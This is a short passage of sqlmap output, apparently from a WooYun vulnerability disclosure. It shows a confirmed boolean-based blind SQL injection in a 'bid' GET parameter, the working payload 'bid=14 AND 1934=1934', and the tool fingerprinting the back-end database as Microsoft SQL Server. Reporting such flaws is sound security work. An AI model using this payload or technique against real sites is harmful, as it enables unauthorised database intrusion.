 ---
Parameter: bid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: op=brand&bid=14 AND 1934=1934
---
[13:58:57] [INFO] testing MySQL
[13:58:57] [WARNING] the back-end DBMS is not MySQL
[13:58:57] [INFO] testing Oracle
[13:58:58] [WARNING] the back-end DBMS is not Oracle
[13:58:58] [INFO] testing PostgreSQL
[13:58:58] [WARNING] the back-end DBMS is not PostgreSQL
[13:58:58] [INFO] testing Microsoft SQL Server
[13:58:58] [INFO] confirming Microsoft SQL Server
[13:58:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system:
web application technology:
www.wooyun.org
back-end DBMS: Microsoft